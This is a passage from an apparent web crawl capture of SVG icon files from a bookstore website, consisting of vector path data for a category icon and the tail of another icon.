<path d="M7.01449 34.8533C7.26543 35.0536 7.56557 35.1509 7.86367 35.1509C8.26395 35.1509 8.66057 34.9753 8.92962 34.638L8.94503 34.6187C9.41449 34.0305 9.31813 33.173 8.72989 32.7036C8.14165 32.2344 7.28408 32.3303 6.81476 32.9188L6.79935 32.9382C6.32989 33.5264 6.42624 34.3838 7.01449 34.8533Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="69.1892" height="69.1892" fill="white" transform="translate(0.189209)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-10.svg
body_size: 4670
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M28.475 41.8208C23.115 41.8208 14.5166 47.125 10.8875 49.7771L12.1437 51.4521L14.2375 52.7083L16.75 55.6396L19.2625 58.1521L21.3562 62.3396L24.7062 64.8521C27.0791 65.1312 31.9087 65.6896 32.2437 65.6896C32.5787 65.6896 37.6875 65.1312 40.2 64.8521L44.8062 63.5958C45.2249 62.7583 46.2299 60.9996 46.9 60.6646C47.57 60.3296 47.7374 58.85 47.7374 58.1521L50.6687 55.6396C51.227 54.9416 52.0087 53.5458 50.6687 53.5458C49.3287 53.5458 44.2479 45.7291 41.875 41.8208H38.1062H28.475Z" fill="#FDC040"/>
<path d="M53.1812 27.5833C53.4604 26.4666 54.0187 24.0658 54.0187 23.3958L55.6937 25.4896L58.625 26.3271H62.8125L64.9062 29.2583V32.6083V33.8646H62.8125H59.8812H55.6937H51.9249L48.9937 32.6083L50.6687 31.3521L53.1812 30.0958V27.5833Z" fill="#FDC040"/>
<path d="M54.7167 22H50.9201C49.4027 21.9989 47.9114 22.398 46.5974 23.157C46.4109 23.2077 46.2413 23.307 46.105 23.4438L46.0412 23.5076C45.1285 24.1341 44.3444 24.9302 43.7321 25.8527C43.4137 26.3304 43.5091 26.9716 43.9529 27.3352C44.3968 27.6995 45.0445 27.6679 45.4507 27.2616L47.1143 25.5981L52.4746 28.278V29.224L48.9098 31.6034C47.8242 32.3237 46.3809 32.1814 45.4573 31.2616C45.177 30.9715 44.7615 30.8548 44.3711 30.9573C43.9807 31.0593 43.676 31.3641 43.574 31.7545C43.4715 32.1449 43.5882 32.5604 43.8782 32.8406C45.514 34.4851 47.7397 35.4071 50.0592 35.4H55.8333V37.6333H53.6C50.5068 37.6432 47.7097 39.4763 46.4665 42.3088C45.4851 41.9212 44.4867 41.5864 43.4753 41.2903C44.8101 40.1677 45.0598 38.2086 44.05 36.7871C43.0402 35.3651 41.1084 34.9556 39.6084 35.846C38.109 36.7364 37.5436 38.629 38.3085 40.196C35.1123 39.7467 31.8681 39.7571 28.6751 40.2276C28.9074 39.7696 29.0301 39.2636 29.0333 38.75C29.0431 37.1851 27.9679 35.822 26.4434 35.4665C24.9189 35.1116 23.3524 35.8591 22.6692 37.2675C21.986 38.6759 22.3693 40.3688 23.5918 41.3465C22.5722 41.6534 21.5705 42.016 20.5765 42.4173C19.3606 39.5275 16.5352 37.6442 13.4 37.6333H11.1667V35.4H16.9408C19.2609 35.4071 21.4871 34.4845 23.1229 32.8395C23.546 32.4011 23.54 31.7049 23.1092 31.2741C22.6785 30.8434 21.9822 30.8374 21.5438 31.2605C20.6202 32.1803 19.1764 32.3237 18.0902 31.6034L14.5167 29.2191V28.2736L19.8764 25.5932L21.5405 27.2573C21.9468 27.6629 22.594 27.6951 23.0383 27.3309C23.4822 26.9672 23.5776 26.3255 23.2592 25.8478C22.6469 24.9258 21.8628 24.1297 20.95 23.5032L20.8862 23.4395C20.7499 23.3026 20.5798 23.2034 20.3939 23.1527C19.0815 22.3969 17.594 21.9995 16.0799 22H12.2833C5.50264 22.0082 0.00817872 27.5026 0 34.2833V38.75C0.00490722 43.0651 3.50158 46.5618 7.81667 46.5667H13.038L9.42787 48.9887C9.12362 49.1931 8.93933 49.5334 8.93388 49.8998C8.92843 50.2662 9.10291 50.6113 9.40116 50.8245L9.69286 51.0333H6.0457L1.90618 46.8938L0.327148 48.4729L4.79382 52.9395C5.00319 53.1489 5.28726 53.2667 5.58333 53.2667H12.8182L14.1426 54.2127C14.6879 54.6074 15.207 55.0371 15.696 55.5H12.2833C12.1634 55.5 12.0445 55.5191 11.9306 55.5567L5.88486 57.567L1.90618 53.5938L0.327148 55.1729L4.79382 59.6395C5.00319 59.8489 5.28726 59.9667 5.58333 59.9667C5.70329 59.9667 5.82215 59.9471 5.93611 59.91L12.4644 57.7333H17.6835C18.0635 58.2491 18.4119 58.7879 18.7265 59.3456L19.0706 59.9667H15.6333C15.5134 59.9667 15.3945 59.9858 15.2806 60.0234L8.58056 62.2567C8.27904 62.3587 8.03531 62.5839 7.91045 62.8767L4.56045 70.6933L6.61276 71.5734L9.76538 64.218L15.8144 62.2H20.311L20.5602 62.6466C20.9293 63.3058 21.3922 63.9077 21.9348 64.4333H16.75C13.6677 64.4372 11.1705 66.9344 11.1667 70.0167V73.3667C11.1705 77.0656 14.1677 80.0629 17.8667 80.0667C20.3334 80.0667 22.3333 78.0667 22.3333 75.6C22.3333 73.1333 20.3334 71.1333 17.8667 71.1333H21.2167C23.8846 71.1295 26.1773 69.2386 26.6882 66.6198C26.9205 66.64 27.1528 66.6667 27.3883 66.6667H40.0233C40.1209 66.6667 40.2147 66.6476 40.3107 66.6443C40.8347 69.2517 43.1236 71.129 45.7833 71.1333H49.1333C46.6666 71.1333 44.6667 73.1333 44.6667 75.6C44.6667 78.0667 46.6666 80.0667 49.1333 80.0667C52.8323 80.0629 55.8295 77.0656 55.8333 73.3667V70.0167C55.8295 66.9344 53.3323 64.4372 50.25 64.4333H45.4731C46.1307 63.7889 46.6683 63.0326 47.0608 62.2H51.1856L57.2379 64.218L60.3905 71.5734L62.4428 70.6933L59.0928 62.8767C58.968 62.5839 58.7242 62.3587 58.4227 62.2567L51.7227 60.0234C51.6082 59.9852 51.4877 59.9661 51.3667 59.9667H48.0712C48.4676 59.1848 48.9294 58.4373 49.4518 57.7333H54.5356L61.0639 59.91C61.1778 59.9471 61.2967 59.9667 61.4167 59.9667C61.7127 59.9667 61.9968 59.8489 62.2062 59.6395L66.6729 55.1729L65.0938 53.5938L61.1151 57.5725L55.0694 55.5627C54.956 55.5229 54.8366 55.5016 54.7167 55.5H51.4915C51.8492 55.1761 52.2167 54.8626 52.6082 54.5709L54.3437 53.2667H61.4167C61.7127 53.2667 61.9968 53.1489 62.2062 52.9395L66.6729 48.4729L65.0938 46.8938L60.9543 51.0333H57.3219L57.6201 50.8098C57.9042 50.5971 58.0705 50.2618 58.0672 49.9063C58.0639 49.5514 57.8922 49.2188 57.6043 49.011L54.2221 46.5667H59.1833C63.4984 46.5618 66.9951 43.0651 67 38.75V34.2833C66.9918 27.5026 61.4974 22.0082 54.7167 22ZM14.5167 24.2333H16.0799C16.5079 24.2333 16.9348 24.2759 17.3541 24.3604L14.5167 25.7764V24.2333ZM13.4 70.0167C13.4016 68.5974 14.2958 67.3324 15.6333 66.8575V71.1333H13.4V70.0167ZM20.1 75.6C20.1 76.8334 19.1 77.8334 17.8667 77.8334C15.4 77.8334 13.4 75.8334 13.4 73.3667H17.8667C19.1 73.3667 20.1 74.3667 20.1 75.6ZM41.3167 37.6333C41.9333 37.6333 42.4333 38.1333 42.4333 38.75C42.4333 39.3667 41.9333 39.8667 41.3167 39.8667C40.7 39.8667 40.2 39.3667 40.2 38.75C40.2 38.1333 40.7 37.6333 41.3167 37.6333ZM25.6833 37.6333C26.3 37.6333 26.8 38.1333 26.8 38.75C26.8 39.3667 26.3 39.8667 25.6833 39.8667C25.0667 39.8667 24.5667 39.3667 24.5667 38.75C24.5667 38.1333 25.0667 37.6333 25.6833 37.6333ZM8.93333 38.75V44.3333H7.81667C4.73438 44.3295 2.23715 41.8323 2.23333 38.75V35.4H8.93333V38.75ZM2.29495 33.1667C2.86964 28.0828 7.16728 24.2393 12.2833 24.2333V29.8167C12.2833 30.1902 12.4698 30.5386 12.7801 30.7458L16.4152 33.1667H2.29495ZM11.1667 44.3333V39.8667H13.4C15.6513 39.8727 17.6791 41.2298 18.5422 43.3094C17.8765 43.6289 17.2211 43.9702 16.5761 44.3333H11.1667ZM21.2167 68.9H17.8667V66.6667H24.3758C23.9009 68.0042 22.6359 68.8984 21.2167 68.9ZM51.3667 70.0167V66.8575C52.7042 67.3324 53.5984 68.5974 53.6 70.0167V71.1333H51.3667V70.0167ZM53.6 73.3667C53.6 75.8334 51.6 77.8334 49.1333 77.8334C47.9 77.8334 46.9 76.8334 46.9 75.6C46.9 74.3667 47.9 73.3667 49.1333 73.3667H53.6ZM49.1333 66.6667V68.9H45.7833C44.3641 68.8984 43.0991 68.0042 42.6242 66.6667H49.1333ZM55.0662 49.9336L51.2696 52.7841C48.539 54.8304 46.4518 57.6156 45.255 60.8107C44.4317 62.9868 42.3499 64.4279 40.0233 64.4333H27.3916C25.3644 64.4328 23.4963 63.3336 22.5122 61.5615L20.6785 58.2606C19.3868 55.9428 17.5979 53.9401 15.4403 52.3959L12.0107 49.9456L15.4414 47.6441C26.8044 40.0193 41.7142 40.28 52.8039 48.2973L55.0662 49.9336ZM55.8333 44.3333H50.6966C49.9774 43.9304 49.2478 43.5536 48.5068 43.202C49.3956 41.1813 51.3923 39.8738 53.6 39.8667H55.8333V44.3333ZM49.6513 24.3604C50.0712 24.2759 50.4975 24.2333 50.9256 24.2333H52.4833V25.7764L49.6513 24.3604ZM64.7667 38.75C64.7628 41.8323 62.2656 44.3295 59.1833 44.3333H58.0667V35.4H64.7667V38.75ZM56.95 33.1667H50.5848L54.2161 30.7458C54.528 30.5391 54.7161 30.1907 54.7167 29.8167V24.2333C59.8327 24.2393 64.1304 28.0828 64.7051 33.1667H56.95Z" fill="#3BB77E"/>
<path d="M27.5895 49.1272L26.0105 50.7062L28.571 53.2667L26.0105 55.8272L27.5895 57.4062L30.9395 54.0562C31.3752 53.62 31.3752 52.9134 30.9395 52.4772L27.5895 49.1272Z" fill="#3BB77E"/>
<path d="M39.4106 49.1272L36.0606 52.4772C35.625 52.9134 35.625 53.62 36.0606 54.0562L39.4106 57.4062L40.9897 55.8272L38.4292 53.2667L40.9897 50.7062L39.4106 49.1272Z" fill="#3BB77E"/>
<path d="M26.2183 12.7063L22.2688 8.01378L24.6537 8.27002L26.5898 8.38526L27.9103 7.32093L29.8207 5.94884L31.449 5.4743L32.0646 6.65386L32.0903 8.14119L32.7059 9.32075L36.1551 10.8976L38.7067 12.1924L40.5018 12.7564L41.8482 13.1794L42.1559 13.7692L41.7329 15.1155L41.3099 16.4618L41.0279 17.3594L39.6816 16.9364L38.0017 14.4362L26.2183 12.7063Z" fill="#FDC040"/>
<path d="M46.8434 10.3013C45.6469 10.1505 44.4396 10.4845 43.4907 11.2291L41.9009 12.4698C41.3495 12.4002 40.8041 12.2887 40.2697 12.1365L41.2407 10.3726C41.3291 10.2121 41.3322 10.0179 41.2484 9.85457C41.1646 9.69149 41.0052 9.58067 40.8232 9.55876C39.3587 9.37813 37.5462 10.2425 36.8599 10.609C35.6138 9.91624 34.2965 9.36065 32.931 8.95159L32.4038 5.58945C32.3593 5.30371 32.1016 5.101 31.8132 5.12485C29.3458 5.30886 27.1445 7.06206 26.4034 7.71429C19.6352 7.14781 14.2424 8.83618 13.8835 11.7461C13.5018 14.8407 18.9724 17.9761 26.3379 18.8846C27.1207 18.9811 27.8954 19.0412 28.6609 19.08C30.0597 20.4259 31.8672 21.2674 33.7976 21.4715C33.9877 21.4961 34.1767 21.4201 34.2971 21.2711C34.4175 21.1221 34.4518 20.9209 34.3878 20.7405L33.7281 18.881C34.1285 18.8235 34.5154 18.7556 34.8883 18.6774C35.9151 19.8947 37.2067 20.8608 38.6645 21.5018C38.8357 21.5677 39.0288 21.5441 39.1791 21.4386C39.3294 21.3332 39.4175 21.1601 39.4138 20.9765L39.3557 17.8445C39.9214 17.8307 40.4877 17.8563 41.0503 17.9211L41.2259 17.9428L42.4666 19.5326C43.2061 20.4855 44.296 21.1028 45.4933 21.2472C45.7956 21.2845 46.0709 21.0697 46.1081 20.7674L47.3232 10.9161C47.3605 10.6139 47.1457 10.3386 46.8434 10.3013ZM39.8032 10.6926L39.2046 11.7799C38.8158 11.6286 38.428 11.4554 38.0413 11.2604C38.6041 11.0021 39.1955 10.8116 39.8032 10.6926ZM31.3948 6.28894L31.76 8.6205C30.5101 8.29732 29.2414 8.05185 27.9612 7.88581C28.9761 7.11027 30.1477 6.56541 31.3948 6.28894ZM30.4689 19.1236C31.2045 19.1159 31.9137 19.0739 32.6009 19.0103L33.0284 20.216C32.118 20.0045 31.2517 19.6347 30.4689 19.1236ZM36.1047 18.3703C36.1822 18.347 36.2667 18.3284 36.3424 18.3044C36.9634 18.1124 37.6015 17.9808 38.2479 17.9116L38.2899 20.1065C37.4827 19.6344 36.7469 19.0499 36.1047 18.3703ZM41.0402 16.8086C39.3501 16.5985 37.6347 16.75 36.0076 17.253C33.5903 18.0246 30.1912 18.2231 26.66 17.8087C27.1425 17.6097 27.5851 17.3254 27.9665 16.9696L28.7631 16.2228C28.9204 16.0761 28.978 15.8515 28.9106 15.6473C28.8436 15.4432 28.6638 15.2968 28.4504 15.2721L24.072 14.732L23.937 15.8266L27.1446 16.2223C25.9919 17.2556 24.263 17.3104 23.0472 16.3517L22.5267 17.0171C22.0162 16.8803 21.5156 16.7309 21.0305 16.5704L22.0528 15.457C23.0923 14.3252 23.3614 12.6848 22.7381 11.2804L22.3137 10.3241L21.3063 10.771L21.7301 11.7277C22.1753 12.7308 21.9833 13.9028 21.2409 14.7111L19.9028 16.1674C16.9252 15.0155 14.7845 13.4503 14.9781 11.8811C14.9949 11.7709 15.0238 11.6624 15.0645 11.5583L16.7117 13.1413L17.4766 12.3466L15.7212 10.6578C17.409 9.16789 21.8177 8.23307 27.5643 8.94186C31.0961 9.37747 34.3796 10.3869 36.5734 11.7104C38.0621 12.6293 39.7182 13.2446 41.4457 13.5206L41.0402 16.8086ZM45.9586 12.9703L44.3167 12.7678L44.1817 13.8624L45.8236 14.0649L45.6886 15.1595L44.0467 14.957L43.9117 16.0516L45.5536 16.2541L45.4186 17.3487L43.7767 17.1461L43.6417 18.2407L45.2836 18.4433L45.0864 20.0418C44.3919 19.8412 43.7793 19.4254 43.3359 18.8542L42.0952 17.2643L42.5794 13.3392L44.1692 12.0985C44.7381 11.6523 45.4333 11.3979 46.1558 11.3717L45.9586 12.9703Z" fill="#3BB77E"/>
<path d="M19.5532 10.8248C19.4786 11.4292 18.9281 11.8589 18.3236 11.7843C17.7191 11.7098 17.2895 11.1592 17.364 10.5547C17.4386 9.95025 17.9891 9.52059 18.5936 9.59515C19.1981 9.66971 19.6278 10.2203 19.5532 10.8248Z" fill="#3BB77E"/>
<path d="M24.4114 11.9796L39.1884 13.8022L39.0534 14.8968L24.2764 13.0742L24.4114 11.9796Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>
